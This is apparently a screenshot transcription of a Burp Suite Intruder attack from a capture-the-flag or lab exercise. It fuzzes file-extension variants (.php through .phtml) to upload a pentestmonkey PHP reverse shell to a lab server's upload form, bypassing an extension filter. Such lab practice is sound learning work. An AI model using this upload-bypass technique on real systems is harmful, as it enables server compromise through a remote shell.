 Sniper attack
Start attack
Target http://10.10.141.237:3333 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.141.237:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------3898875695343422562823274279​81
8 Content-Length: 4255
9 Origin: http://10.10.141.237:3333
10 Connection: keep-alive
11 Referer: http://10.10.141.237:3333/internal/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------389887569534342256282327427981
16 Content-Disposition: form-data; name="file"; filename="reverseShell§.phtml§"
17 Content-Type: application/octet-stream
18
19
20 <?php
21 // php-reverse-shell - A Reverse Shell implementation in PHP
22 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
23
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 5
Request count: 5
Payload configuration
This payload type lets you configure a simple list of strings that
are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
.php
.php3
.php4
.php5
.phtml
Add Enter a new item
Add from list... [Pro version only]